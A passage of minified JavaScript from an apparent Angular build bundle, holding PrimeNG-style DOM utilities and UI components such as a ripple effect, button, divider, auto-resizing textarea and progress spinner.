r=e.offsetParent?{width:e.offsetWidth,height:e.offsetHeight}:this.getHiddenElementDimensions(e),o=r.height,s=r.width,a=i.offsetHeight,l=i.offsetWidth,c=i.getBoundingClientRect(),u=this.getWindowScrollTop(),d=this.getWindowScrollLeft(),f=this.getViewport();let h,p;c.top+a+o>f.height?(h=c.top+u-o,e.style.transformOrigin="bottom",h<0&&(h=u)):(h=a+c.top+u,e.style.transformOrigin="top"),p=c.left+s>f.width?Math.max(0,c.left+d+l-s):c.left+d,e.style.top=h+"px",e.style.left=p+"px"}static getParents(e,i=[]){return null===e.parentNode?i:this.getParents(e.parentNode,i.concat([e.parentNode]))}static getScrollableParents(e){let i=[];if(e){let r=this.getParents(e);const o=/(auto|scroll)/,s=a=>{let l=window.getComputedStyle(a,null);return o.test(l.getPropertyValue("overflow"))||o.test(l.getPropertyValue("overflowX"))||o.test(l.getPropertyValue("overflowY"))};for(let a of r){let l=1===a.nodeType&&a.dataset.scrollselectors;if(l){let c=l.split(",");for(let u of c){let d=this.findSingle(a,u);d&&s(d)&&i.push(d)}}9!==a.nodeType&&s(a)&&i.push(a)}}return i}static getHiddenElementOuterHeight(e){e.style.visibility="hidden",e.style.display="block";let i=e.offsetHeight;return e.style.display="none",e.style.visibility="visible",i}static getHiddenElementOuterWidth(e){e.style.visibility="hidden",e.style.display="block";let i=e.offsetWidth;return e.style.display="none",e.style.visibility="visible",i}static getHiddenElementDimensions(e){let i={};return e.style.visibility="hidden",e.style.display="block",i.width=e.offsetWidth,i.height=e.offsetHeight,e.style.display="none",e.style.visibility="visible",i}static scrollInView(e,i){let r=getComputedStyle(e).getPropertyValue("borderTopWidth"),o=r?parseFloat(r):0,s=getComputedStyle(e).getPropertyValue("paddingTop"),a=s?parseFloat(s):0,l=e.getBoundingClientRect(),u=i.getBoundingClientRect().top+document.body.scrollTop-(l.top+document.body.scrollTop)-o-a,d=e.scrollTop,f=e.clientHeight,h=this.getOuterHeight(i);u<0?e.scrollTop=d+u:u+h>f&&(e.scrollTop=d+u-f+h)}static fadeIn(e,i){e.style.opacity=0;let r=+new Date,o=0,s=function(){o=+e.style.opacity.replace(",",".")+((new Date).getTime()-r)/i,e.style.opacity=o,r=+new Date,+o<1&&(window.requestAnimationFrame&&requestAnimationFrame(s)||setTimeout(s,16))};s()}static fadeOut(e,i){var r=1,a=50/i;let l=setInterval(()=>{(r-=a)<=0&&(r=0,clearInterval(l)),e.style.opacity=r},50)}static getWindowScrollTop(){let e=document.documentElement;return(window.pageYOffset||e.scrollTop)-(e.clientTop||0)}static getWindowScrollLeft(){let e=document.documentElement;return(window.pageXOffset||e.scrollLeft)-(e.clientLeft||0)}static matches(e,i){var r=Element.prototype;return(r.matches||r.webkitMatchesSelector||r.mozMatchesSelector||r.msMatchesSelector||function(s){return-1!==[].indexOf.call(document.querySelectorAll(s),this)}).call(e,i)}static getOuterWidth(e,i){let r=e.offsetWidth;if(i){let o=getComputedStyle(e);r+=parseFloat(o.marginLeft)+parseFloat(o.marginRight)}return r}static getHorizontalPadding(e){let i=getComputedStyle(e);return parseFloat(i.paddingLeft)+parseFloat(i.paddingRight)}static getHorizontalMargin(e){let i=getComputedStyle(e);return parseFloat(i.marginLeft)+parseFloat(i.marginRight)}static innerWidth(e){let i=e.offsetWidth,r=getComputedStyle(e);return i+=parseFloat(r.paddingLeft)+parseFloat(r.paddingRight),i}static width(e){let i=e.offsetWidth,r=getComputedStyle(e);return i-=parseFloat(r.paddingLeft)+parseFloat(r.paddingRight),i}static getInnerHeight(e){let i=e.offsetHeight,r=getComputedStyle(e);return i+=parseFloat(r.paddingTop)+parseFloat(r.paddingBottom),i}static getOuterHeight(e,i){let r=e.offsetHeight;if(i){let o=getComputedStyle(e);r+=parseFloat(o.marginTop)+parseFloat(o.marginBottom)}return r}static getHeight(e){let i=e.offsetHeight,r=getComputedStyle(e);return i-=parseFloat(r.paddingTop)+parseFloat(r.paddingBottom)+parseFloat(r.borderTopWidth)+parseFloat(r.borderBottomWidth),i}static getWidth(e){let i=e.offsetWidth,r=getComputedStyle(e);return i-=parseFloat(r.paddingLeft)+parseFloat(r.paddingRight)+parseFloat(r.borderLeftWidth)+parseFloat(r.borderRightWidth),i}static getViewport(){let e=window,i=document,r=i.documentElement,o=i.getElementsByTagName("body")[0];return{width:e.innerWidth||r.clientWidth||o.clientWidth,height:e.innerHeight||r.clientHeight||o.clientHeight}}static getOffset(e){var i=e.getBoundingClientRect();return{top:i.top+(window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop||0),left:i.left+(window.pageXOffset||document.documentElement.scrollLeft||document.body.scrollLeft||0)}}static replaceElementWith(e,i){let r=e.parentNode;if(!r)throw"Can't replace element";return r.replaceChild(i,e)}static getUserAgent(){if(navigator&&this.isClient())return navigator.userAgent}static isIE(){var e=window.navigator.userAgent;return e.indexOf("MSIE ")>0||(e.indexOf("Trident/")>0?(e.indexOf("rv:"),!0):e.indexOf("Edge/")>0)}static isIOS(){return/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream}static isAndroid(){return/(android)/i.test(navigator.userAgent)}static isTouchDevice(){return"ontouchstart"in window||navigator.maxTouchPoints>0}static appendChild(e,i){if(this.isElement(i))i.appendChild(e);else{if(!i.el||!i.el.nativeElement)throw"Cannot append "+i+" to "+e;i.el.nativeElement.appendChild(e)}}static removeChild(e,i){if(this.isElement(i))i.removeChild(e);else{if(!i.el||!i.el.nativeElement)throw"Cannot remove "+e+" from "+i;i.el.nativeElement.removeChild(e)}}static removeElement(e){"remove"in Element.prototype?e.remove():e.parentNode.removeChild(e)}static isElement(e){return"object"==typeof HTMLElement?e instanceof HTMLElement:e&&"object"==typeof e&&null!==e&&1===e.nodeType&&"string"==typeof e.nodeName}static calculateScrollbarWidth(e){if(e){let i=getComputedStyle(e);return e.offsetWidth-e.clientWidth-parseFloat(i.borderLeftWidth)-parseFloat(i.borderRightWidth)}{if(null!==this.calculatedScrollbarWidth)return this.calculatedScrollbarWidth;let i=document.createElement("div");i.className="p-scrollbar-measure",document.body.appendChild(i);let r=i.offsetWidth-i.clientWidth;return document.body.removeChild(i),this.calculatedScrollbarWidth=r,r}}static calculateScrollbarHeight(){if(null!==this.calculatedScrollbarHeight)return this.calculatedScrollbarHeight;let e=document.createElement("div");e.className="p-scrollbar-measure",document.body.appendChild(e);let i=e.offsetHeight-e.clientHeight;return document.body.removeChild(e),this.calculatedScrollbarWidth=i,i}static invokeElementMethod(e,i,r){e[i].apply(e,r)}static clearSelection(){if(window.getSelection)window.getSelection().empty?window.getSelection().empty():window.getSelection().removeAllRanges&&window.getSelection().rangeCount>0&&window.getSelection().getRangeAt(0).getClientRects().length>0&&window.getSelection().removeAllRanges();else if(document.selection&&document.selection.empty)try{document.selection.empty()}catch{}}static getBrowser(){if(!this.browser){let e=this.resolveUserAgent();this.browser={},e.browser&&(this.browser[e.browser]=!0,this.browser.version=e.version),this.browser.chrome?this.browser.webkit=!0:this.browser.webkit&&(this.browser.safari=!0)}return this.browser}static resolveUserAgent(){let e=navigator.userAgent.toLowerCase(),i=/(chrome)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||e.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[];return{browser:i[1]||"",version:i[2]||"0"}}static isInteger(e){return Number.isInteger?Number.isInteger(e):"number"==typeof e&&isFinite(e)&&Math.floor(e)===e}static isHidden(e){return!e||null===e.offsetParent}static isVisible(e){return e&&null!=e.offsetParent}static isExist(e){return null!==e&&typeof e<"u"&&e.nodeName&&e.parentNode}static focus(e,i){e&&document.activeElement!==e&&e.focus(i)}static getFocusableElements(e){let i=t.find(e,'button:not([tabindex = "-1"]):not([disabled]):not([style*="display:none"]):not([hidden]),\n                [href]:not([tabindex = "-1"]):not([disabled]):not([style*="display:none"]):not([hidden]),\n                input:not([tabindex = "-1"]):not([disabled]):not([style*="display:none"]):not([hidden]), select:not([tabindex = "-1"]):not([disabled]):not([style*="display:none"]):not([hidden]),\n                textarea:not([tabindex = "-1"]):not([disabled]):not([style*="display:none"]):not([hidden]), [tabIndex]:not([tabIndex = "-1"]):not([disabled]):not([style*="display:none"]):not([hidden]),\n                [contenteditable]:not([tabIndex = "-1"]):not([disabled]):not([style*="display:none"]):not([hidden]):not(.p-disabled)'),r=[];for(let o of i)(o.offsetWidth||o.offsetHeight||o.getClientRects().length)&&r.push(o);return r}static getNextFocusableElement(e,i=!1){const r=t.getFocusableElements(e);let o=0;if(r&&r.length>0){const s=r.indexOf(r[0].ownerDocument.activeElement);i?o=-1==s||0===s?r.length-1:s-1:-1!=s&&s!==r.length-1&&(o=s+1)}return r[o]}static generateZIndex(){return this.zindex=this.zindex||999,++this.zindex}static getSelection(){return window.getSelection?window.getSelection().toString():document.getSelection?document.getSelection().toString():document.selection?document.selection.createRange().text:null}static getTargetElement(e,i){if(!e)return null;switch(e){case"document":return document;case"window":return window;case"@next":return i?.nextElementSibling;case"@prev":return i?.previousElementSibling;case"@parent":return i?.parentElement;case"@grandparent":return i?.parentElement.parentElement;default:const r=typeof e;if("string"===r)return document.querySelector(e);if("object"===r&&e.hasOwnProperty("nativeElement"))return this.isExist(e.nativeElement)?e.nativeElement:void 0;const s=(a=e)&&a.constructor&&a.call&&a.apply?e():e;return s&&9===s.nodeType||this.isExist(s)?s:null}var a}static isClient(){return!!(typeof window<"u"&&window.document&&window.document.createElement)}}return t.zindex=1e3,t.calculatedScrollbarWidth=null,t.calculatedScrollbarHeight=null,t})();class rF{constructor(n,e=(()=>{})){this.element=n,this.listener=e}bindScrollListener(){this.scrollableParents=F.getScrollableParents(this.element);for(let n=0;n<this.scrollableParents.length;n++)this.scrollableParents[n].addEventListener("scroll",this.listener)}unbindScrollListener(){if(this.scrollableParents)for(let n=0;n<this.scrollableParents.length;n++)this.scrollableParents[n].removeEventListener("scroll",this.listener)}destroy(){this.unbindScrollListener(),this.element=null,this.listener=null,this.scrollableParents=null}}let oF=(()=>{class t{constructor(e,i,r,o,s,a){this.document=e,this.platformId=i,this.renderer=r,this.el=o,this.zone=s,this.config=a}ngAfterViewInit(){Sa(this.platformId)&&this.config&&this.config.ripple&&this.zone.runOutsideAngular(()=>{this.create(),this.mouseDownListener=this.renderer.listen(this.el.nativeElement,"mousedown",this.onMouseDown.bind(this))})}onMouseDown(e){let i=this.getInk();if(!i||"none"===this.document.defaultView.getComputedStyle(i,null).display)return;if(F.removeClass(i,"p-ink-active"),!F.getHeight(i)&&!F.getWidth(i)){let a=Math.max(F.getOuterWidth(this.el.nativeElement),F.getOuterHeight(this.el.nativeElement));i.style.height=a+"px",i.style.width=a+"px"}let r=F.getOffset(this.el.nativeElement),o=e.pageX-r.left+this.document.body.scrollTop-F.getWidth(i)/2,s=e.pageY-r.top+this.document.body.scrollLeft-F.getHeight(i)/2;this.renderer.setStyle(i,"top",s+"px"),this.renderer.setStyle(i,"left",o+"px"),F.addClass(i,"p-ink-active"),this.timeout=setTimeout(()=>{let a=this.getInk();a&&F.removeClass(a,"p-ink-active")},401)}getInk(){const e=this.el.nativeElement.children;for(let i=0;i<e.length;i++)if("string"==typeof e[i].className&&-1!==e[i].className.indexOf("p-ink"))return e[i];return null}resetInk(){let e=this.getInk();e&&F.removeClass(e,"p-ink-active")}onAnimationEnd(e){this.timeout&&clearTimeout(this.timeout),F.removeClass(e.currentTarget,"p-ink-active")}create(){let e=this.renderer.createElement("span");this.renderer.addClass(e,"p-ink"),this.renderer.appendChild(this.el.nativeElement,e),this.animationListener||(this.animationListener=this.renderer.listen(e,"animationend",this.onAnimationEnd.bind(this)))}remove(){let e=this.getInk();e&&(this.mouseDownListener(),this.animationListener(),this.mouseDownListener=null,this.animationListener=null,F.removeElement(e))}ngOnDestroy(){this.config&&this.config.ripple&&this.remove()}}return t.\u0275fac=function(e){return new(e||t)(C($e),C(Nr),C(nn),C(Ge),C(be),C(ef,8))},t.\u0275dir=B({type:t,selectors:[["","pRipple",""]],hostAttrs:[1,"p-ripple","p-element"]}),t})(),r0=(()=>{class t{}return t.\u0275fac=function(e){return new(e||t)},t.\u0275mod=Ce({type:t}),t.\u0275inj=ye({imports:[Ft]}),t})();class St{static equals(n,e,i){return i?this.resolveFieldData(n,i)===this.resolveFieldData(e,i):this.equalsByValue(n,e)}static equalsByValue(n,e){if(n===e)return!0;if(n&&e&&"object"==typeof n&&"object"==typeof e){var o,s,a,i=Array.isArray(n),r=Array.isArray(e);if(i&&r){if((s=n.length)!=e.length)return!1;for(o=s;0!=o--;)if(!this.equalsByValue(n[o],e[o]))return!1;return!0}if(i!=r)return!1;var l=this.isDate(n),c=this.isDate(e);if(l!=c)return!1;if(l&&c)return n.getTime()==e.getTime();var u=n instanceof RegExp,d=e instanceof RegExp;if(u!=d)return!1;if(u&&d)return n.toString()==e.toString();var f=Object.keys(n);if((s=f.length)!==Object.keys(e).length)return!1;for(o=s;0!=o--;)if(!Object.prototype.hasOwnProperty.call(e,f[o]))return!1;for(o=s;0!=o--;)if(!this.equalsByValue(n[a=f[o]],e[a]))return!1;return!0}return n!=n&&e!=e}static resolveFieldData(n,e){if(n&&e){if(this.isFunction(e))return e(n);if(-1==e.indexOf("."))return n[e];{let i=e.split("."),r=n;for(let o=0,s=i.length;o<s;++o){if(null==r)return null;r=r[i[o]]}return r}}return null}static isFunction(n){return!!(n&&n.constructor&&n.call&&n.apply)}static reorderArray(n,e,i){n&&e!==i&&(i>=n.length&&(i%=n.length,e%=n.length),n.splice(i,0,n.splice(e,1)[0]))}static insertIntoOrderedArray(n,e,i,r){if(i.length>0){let o=!1;for(let s=0;s<i.length;s++)if(this.findIndexInList(i[s],r)>e){i.splice(s,0,n),o=!0;break}o||i.push(n)}else i.push(n)}static findIndexInList(n,e){let i=-1;if(e)for(let r=0;r<e.length;r++)if(e[r]==n){i=r;break}return i}static contains(n,e){if(null!=n&&e&&e.length)for(let i of e)if(this.equals(n,i))return!0;return!1}static removeAccents(n){return n&&n.search(/[\xC0-\xFF]/g)>-1&&(n=n.replace(/[\xC0-\xC5]/g,"A").replace(/[\xC6]/g,"AE").replace(/[\xC7]/g,"C").replace(/[\xC8-\xCB]/g,"E").replace(/[\xCC-\xCF]/g,"I").replace(/[\xD0]/g,"D").replace(/[\xD1]/g,"N").replace(/[\xD2-\xD6\xD8]/g,"O").replace(/[\xD9-\xDC]/g,"U").replace(/[\xDD]/g,"Y").replace(/[\xDE]/g,"P").replace(/[\xE0-\xE5]/g,"a").replace(/[\xE6]/g,"ae").replace(/[\xE7]/g,"c").replace(/[\xE8-\xEB]/g,"e").replace(/[\xEC-\xEF]/g,"i").replace(/[\xF1]/g,"n").replace(/[\xF2-\xF6\xF8]/g,"o").replace(/[\xF9-\xFC]/g,"u").replace(/[\xFE]/g,"p").replace(/[\xFD\xFF]/g,"y")),n}static isDate(n){return"[object Date]"===Object.prototype.toString.call(n)}static isEmpty(n){return null==n||""===n||Array.isArray(n)&&0===n.length||!this.isDate(n)&&"object"==typeof n&&0===Object.keys(n).length}static isNotEmpty(n){return!this.isEmpty(n)}static compare(n,e,i,r=1){let o=-1;const s=this.isEmpty(n),a=this.isEmpty(e);return o=s&&a?0:s?r:a?-r:"string"==typeof n&&"string"==typeof e?n.localeCompare(e,i,{numeric:!0}):n<e?-1:n>e?1:0,o}static sort(n,e,i=1,r,o=1){return(1===o?i:o)*St.compare(n,e,r,i)}static merge(n,e){if(null!=n||null!=e)return null!=n&&"object"!=typeof n||null!=e&&"object"!=typeof e?null!=n&&"string"!=typeof n||null!=e&&"string"!=typeof e?e||n:[n||"",e||""].join(" "):{...n||{},...e||{}}}}var o0=0,tf=function aF(){let t=[];const r=o=>o&&parseInt(o.style.zIndex,10)||0;return{get:r,set:(o,s,a)=>{s&&(s.style.zIndex=String(((o,s)=>{let a=t.length>0?t[t.length-1]:{key:o,value:s},l=a.value+(a.key===o?0:s)+1;return t.push({key:o,value:l}),l})(o,a)))},clear:o=>{o&&((o=>{t=t.filter(s=>s.value!==o)})(r(o)),o.style.zIndex="")},getCurrent:()=>t.length>0?t[t.length-1].value:0}}();const lF=["*"];let Ya=(()=>{class t{constructor(){this.spin=!1}ngOnInit(){this.getAttributes()}getAttributes(){const e=St.isEmpty(this.label);this.role=e?void 0:"img",this.ariaLabel=e?void 0:this.label,this.ariaHidden=e}getClassNames(){return`p-icon ${this.styleClass?this.styleClass+" ":""}${this.spin?"p-icon-spin":""}`}}return t.\u0275fac=function(e){return new(e||t)},t.\u0275cmp=tt({type:t,selectors:[["ng-component"]],hostAttrs:[1,"p-element","p-icon-wrapper"],inputs:{label:"label",spin:"spin",styleClass:"styleClass"},standalone:!0,features:[Ar],ngContentSelectors:lF,decls:1,vars:0,template:function(e,i){1&e&&(ti(),bn(0))},encapsulation:2,changeDetection:0}),t})(),zo=(()=>{class t extends Ya{}return t.\u0275fac=function(){let n;return function(i){return(n||(n=Re(t)))(i||t)}}(),t.\u0275cmp=tt({type:t,selectors:[["SpinnerIcon"]],standalone:!0,features:[re,Ar],decls:6,vars:5,consts:[["width","14","height","14","viewBox","0 0 14 14","fill","none","xmlns","http://www.w3.org/2000/svg"],["clip-path","url(#clip0_417_21408)"],["d","M6.99701 14C5.85441 13.999 4.72939 13.7186 3.72012 13.1832C2.71084 12.6478 1.84795 11.8737 1.20673 10.9284C0.565504 9.98305 0.165424 8.89526 0.041387 7.75989C-0.0826496 6.62453 0.073125 5.47607 0.495122 4.4147C0.917119 3.35333 1.59252 2.4113 2.46241 1.67077C3.33229 0.930247 4.37024 0.413729 5.4857 0.166275C6.60117 -0.0811796 7.76026 -0.0520535 8.86188 0.251112C9.9635 0.554278 10.9742 1.12227 11.8057 1.90555C11.915 2.01493 11.9764 2.16319 11.9764 2.31778C11.9764 2.47236 11.915 2.62062 11.8057 2.73C11.7521 2.78503 11.688 2.82877 11.6171 2.85864C11.5463 2.8885 11.4702 2.90389 11.3933 2.90389C11.3165 2.90389 11.2404 2.8885 11.1695 2.85864C11.0987 2.82877 11.0346 2.78503 10.9809 2.73C9.9998 1.81273 8.73246 1.26138 7.39226 1.16876C6.05206 1.07615 4.72086 1.44794 3.62279 2.22152C2.52471 2.99511 1.72683 4.12325 1.36345 5.41602C1.00008 6.70879 1.09342 8.08723 1.62775 9.31926C2.16209 10.5513 3.10478 11.5617 4.29713 12.1803C5.48947 12.7989 6.85865 12.988 8.17414 12.7157C9.48963 12.4435 10.6711 11.7264 11.5196 10.6854C12.3681 9.64432 12.8319 8.34282 12.8328 7C12.8328 6.84529 12.8943 6.69692 13.0038 6.58752C13.1132 6.47812 13.2616 6.41667 13.4164 6.41667C13.5712 6.41667 13.7196 6.47812 13.8291 6.58752C13.9385 6.69692 14 6.84529 14 7C14 8.85651 13.2622 10.637 11.9489 11.9497C10.6356 13.2625 8.85432 14 6.99701 14Z","fill","currentColor"],["id","clip0_417_21408"],["width","14","height","14","fill","white"]],template:function(e,i){1&e&&(Yi(),M(0,"svg",0)(1,"g",1),De(2,"path",2),O(),M(3,"defs")(4,"clipPath",3),De(5,"rect",4),O()()()),2&e&&(wt(i.getClassNames()),je("aria-label",i.ariaLabel)("aria-hidden",i.ariaHidden)("role",i.role))},encapsulation:2}),t})();const Ri={button:"p-button",component:"p-component",iconOnly:"p-button-icon-only",disabled:"p-disabled",loading:"p-button-loading",labelOnly:"p-button-loading-label-only"};let s0=(()=>{class t{constructor(e,i){this.el=e,this.document=i,this.iconPos="left",this._loading=!1,this._internalClasses=Object.values(Ri),this.spinnerIcon='<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg" class="p-icon-spin">\n        <g clip-path="url(#clip0_417_21408)">\n            <path\n                d="M6.99701 14C5.85441 13.999 4.72939 13.7186 3.72012 13.1832C2.71084 12.6478 1.84795 11.8737 1.20673 10.9284C0.565504 9.98305 0.165424 8.89526 0.041387 7.75989C-0.0826496 6.62453 0.073125 5.47607 0.495122 4.4147C0.917119 3.35333 1.59252 2.4113 2.46241 1.67077C3.33229 0.930247 4.37024 0.413729 5.4857 0.166275C6.60117 -0.0811796 7.76026 -0.0520535 8.86188 0.251112C9.9635 0.554278 10.9742 1.12227 11.8057 1.90555C11.915 2.01493 11.9764 2.16319 11.9764 2.31778C11.9764 2.47236 11.915 2.62062 11.8057 2.73C11.7521 2.78503 11.688 2.82877 11.6171 2.85864C11.5463 2.8885 11.4702 2.90389 11.3933 2.90389C11.3165 2.90389 11.2404 2.8885 11.1695 2.85864C11.0987 2.82877 11.0346 2.78503 10.9809 2.73C9.9998 1.81273 8.73246 1.26138 7.39226 1.16876C6.05206 1.07615 4.72086 1.44794 3.62279 2.22152C2.52471 2.99511 1.72683 4.12325 1.36345 5.41602C1.00008 6.70879 1.09342 8.08723 1.62775 9.31926C2.16209 10.5513 3.10478 11.5617 4.29713 12.1803C5.48947 12.7989 6.85865 12.988 8.17414 12.7157C9.48963 12.4435 10.6711 11.7264 11.5196 10.6854C12.3681 9.64432 12.8319 8.34282 12.8328 7C12.8328 6.84529 12.8943 6.69692 13.0038 6.58752C13.1132 6.47812 13.2616 6.41667 13.4164 6.41667C13.5712 6.41667 13.7196 6.47812 13.8291 6.58752C13.9385 6.69692 14 6.84529 14 7C14 8.85651 13.2622 10.637 11.9489 11.9497C10.6356 13.2625 8.85432 14 6.99701 14Z"\n                fill="currentColor"\n            />\n        </g>\n        <defs>\n            <clipPath id="clip0_417_21408">\n                <rect width="14" height="14" fill="white" />\n            </clipPath>\n        </defs>\n    </svg>'}get label(){return this._label}set label(e){this._label=e,this.initialized&&(this.updateLabel(),this.updateIcon(),this.setStyleClass())}get icon(){return this._icon}set icon(e){this._icon=e,this.initialized&&(this.updateIcon(),this.setStyleClass())}get loading(){return this._loading}set loading(e){this._loading=e,this.initialized&&(this.updateIcon(),this.setStyleClass())}get htmlElement(){return this.el.nativeElement}ngAfterViewInit(){F.addMultipleClasses(this.htmlElement,this.getStyleClass().join(" ")),this.createIcon(),this.createLabel(),this.initialized=!0}getStyleClass(){const e=[Ri.button,Ri.component];return this.icon&&!this.label&&St.isEmpty(this.htmlElement.textContent)&&e.push(Ri.iconOnly),this.loading&&(e.push(Ri.disabled,Ri.loading),!this.icon&&this.label&&e.push(Ri.labelOnly)),e}setStyleClass(){const e=this.getStyleClass();this.htmlElement.classList.remove(...this._internalClasses),this.htmlElement.classList.add(...e)}createLabel(){if(this.label){let e=this.document.createElement("span");this.icon&&!this.label&&e.setAttribute("aria-hidden","true"),e.className="p-button-label",e.appendChild(this.document.createTextNode(this.label)),this.htmlElement.appendChild(e)}}createIcon(){if(this.icon||this.loading){let e=this.document.createElement("span");e.className="p-button-icon",e.setAttribute("aria-hidden","true");let i=this.label?"p-button-icon-"+this.iconPos:null;i&&F.addClass(e,i);let r=this.getIconClass();r&&F.addMultipleClasses(e,r),!this.loadingIcon&&this.loading&&(e.innerHTML=this.spinnerIcon),this.htmlElement.insertBefore(e,this.htmlElement.firstChild)}}updateLabel(){let e=F.findSingle(this.htmlElement,".p-button-label");this.label?e?e.textContent=this.label:this.createLabel():e&&this.htmlElement.removeChild(e)}updateIcon(){let e=F.findSingle(this.htmlElement,".p-button-icon");this.icon||this.loading?e?e.className=this.iconPos?"p-button-icon p-button-icon-"+this.iconPos+" "+this.getIconClass():"p-button-icon "+this.getIconClass():this.createIcon():e&&this.htmlElement.removeChild(e)}getIconClass(){return this.loading?"p-button-loading-icon "+(this.loadingIcon?this.loadingIcon:"p-icon"):this._icon}ngOnDestroy(){this.initialized=!1}}return t.\u0275fac=function(e){return new(e||t)(C(Ge),C($e))},t.\u0275dir=B({type:t,selectors:[["","pButton",""]],hostAttrs:[1,"p-element"],inputs:{iconPos:"iconPos",loadingIcon:"loadingIcon",label:"label",icon:"icon",loading:"loading"}}),t})(),nf=(()=>{class t{}return t.\u0275fac=function(e){return new(e||t)},t.\u0275mod=Ce({type:t}),t.\u0275inj=ye({imports:[Ft,r0,zn,zo,zn]}),t})();const vF=["*"];let CF=(()=>{class t{constructor(){this.layout="horizontal",this.type="solid"}containerClass(){return{"p-divider p-component":!0,"p-divider-horizontal":"horizontal"===this.layout,"p-divider-vertical":"vertical"===this.layout,"p-divider-solid":"solid"===this.type,"p-divider-dashed":"dashed"===this.type,"p-divider-dotted":"dotted"===this.type,"p-divider-left":"horizontal"===this.layout&&(!this.align||"left"===this.align),"p-divider-center":"horizontal"===this.layout&&"center"===this.align||"vertical"===this.layout&&(!this.align||"center"===this.align),"p-divider-right":"horizontal"===this.layout&&"right"===this.align,"p-divider-top":"vertical"===this.layout&&"top"===this.align,"p-divider-bottom":"vertical"===this.layout&&"bottom"===this.align}}}return t.\u0275fac=function(e){return new(e||t)},t.\u0275cmp=tt({type:t,selectors:[["p-divider"]],hostAttrs:[1,"p-element"],inputs:{styleClass:"styleClass",style:"style",layout:"layout",type:"type",align:"align"},ngContentSelectors:vF,decls:3,vars:4,consts:[["role","separator",3,"ngClass","ngStyle"],[1,"p-divider-content"]],template:function(e,i){1&e&&(ti(),M(0,"div",0)(1,"div",1),bn(2),O()()),2&e&&(wt(i.styleClass),v("ngClass",i.containerClass())("ngStyle",i.style))},dependencies:[ri,Pi],styles:['.p-divider-horizontal{display:flex;width:100%;position:relative;align-items:center}.p-divider-horizontal:before{position:absolute;display:block;top:50%;left:0;width:100%;content:""}.p-divider-horizontal.p-divider-left{justify-content:flex-start}.p-divider-horizontal.p-divider-right{justify-content:flex-end}.p-divider-horizontal.p-divider-center{justify-content:center}.p-divider-content{z-index:1}.p-divider-vertical{min-height:100%;margin:0 1rem;display:flex;position:relative;justify-content:center}.p-divider-vertical:before{position:absolute;display:block;top:0;left:50%;height:100%;content:""}.p-divider-vertical.p-divider-top{align-items:flex-start}.p-divider-vertical.p-divider-center{align-items:center}.p-divider-vertical.p-divider-bottom{align-items:flex-end}.p-divider-solid.p-divider-horizontal:before{border-top-style:solid}.p-divider-solid.p-divider-vertical:before{border-left-style:solid}.p-divider-dashed.p-divider-horizontal:before{border-top-style:dashed}.p-divider-dashed.p-divider-vertical:before{border-left-style:dashed}.p-divider-dotted.p-divider-horizontal:before{border-top-style:dotted}.p-divider-dotted.p-divider-horizontal:before{border-left-style:dotted}\n'],encapsulation:2,changeDetection:0}),t})(),DF=(()=>{class t{}return t.\u0275fac=function(e){return new(e||t)},t.\u0275mod=Ce({type:t}),t.\u0275inj=ye({imports:[Ft]}),t})(),EF=(()=>{class t{constructor(e,i,r,o){this.el=e,this.ngModel=i,this.control=r,this.cd=o,this.onResize=new Y}ngOnInit(){this.ngModel&&(this.ngModelSubscription=this.ngModel.valueChanges.subscribe(()=>{this.updateState()})),this.control&&(this.ngControlSubscription=this.control.valueChanges.subscribe(()=>{this.updateState()}))}ngAfterViewInit(){this.autoResize&&this.resize(),this.updateFilledState(),this.cd.detectChanges()}onInput(e){this.updateState()}updateFilledState(){this.filled=this.el.nativeElement.value&&this.el.nativeElement.value.length}onFocus(e){this.autoResize&&this.resize(e)}onBlur(e){this.autoResize&&this.resize(e)}resize(e){this.el.nativeElement.style.height="auto",this.el.nativeElement.style.height=this.el.nativeElement.scrollHeight+"px",parseFloat(this.el.nativeElement.style.height)>=parseFloat(this.el.nativeElement.style.maxHeight)?(this.el.nativeElement.style.overflowY="scroll",this.el.nativeElement.style.height=this.el.nativeElement.style.maxHeight):this.el.nativeElement.style.overflow="hidden",this.onResize.emit(e||{})}updateState(){this.updateFilledState(),this.autoResize&&this.resize()}ngOnDestroy(){this.ngModelSubscription&&this.ngModelSubscription.unsubscribe(),this.ngControlSubscription&&this.ngControlSubscription.unsubscribe()}}return t.\u0275fac=function(e){return new(e||t)(C(Ge),C(Ud,8),C(Un,8),C(Mi))},t.\u0275dir=B({type:t,selectors:[["","pInputTextarea",""]],hostAttrs:[1,"p-inputtextarea","p-inputtext","p-component","p-element"],hostVars:4,hostBindings:function(e,i){1&e&&ne("input",function(o){return i.onInput(o)})("focus",function(o){return i.onFocus(o)})("blur",function(o){return i.onBlur(o)}),2&e&&Sr("p-filled",i.filled)("p-inputtextarea-resizable",i.autoResize)},inputs:{autoResize:"autoResize"},outputs:{onResize:"onResize"}}),t})(),a0=(()=>{class t{}return t.\u0275fac=function(e){return new(e||t)},t.\u0275mod=Ce({type:t}),t.\u0275inj=ye({imports:[Ft]}),t})(),wF=(()=>{class t{constructor(){this.strokeWidth="2",this.fill="none",this.animationDuration="2s"}}return t.\u0275fac=function(e){return new(e||t)},t.\u0275cmp=tt({type:t,selectors:[["p-progressSpinner"]],hostAttrs:[1,"p-element"],inputs:{style:"style",styleClass:"styleClass",strokeWidth:"strokeWidth",fill:"fill",animationDuration:"animationDuration"},decls:3,vars:6,consts:[["role","alert","aria-busy","true",1,"p-progress-spinner",3,"ngStyle","ngClass"],["viewBox","25 25 50 50",1,"p-progress-spinner-svg"],["cx","50","cy","50","r","20","stroke-miterlimit","10",1,"p-progress-spinner-circle"]],template:function(e,i){1&e&&(M(0,"div",0),Yi(),M(1,"svg",1),De(2,"circle",2),O()()),2&e&&(v("ngStyle",i.style)("ngClass",i.styleClass),D(1),ea("animation-duration",i.animationDuration),D(1),je("fill",i.fill)("stroke-width",i.strokeWidth))},dependencies:[ri,Pi],styles:['.p-progress-spinner{position:relative;margin:0 auto;width:100px;height:100px;display:inline-block}.p-progress-spinner:before{content:"";display:block;padding-top:100%}.p-progress-spinner-svg{animation:p-progress-spinner-rotate 2s linear infinite;height:100%;transform-origin:center 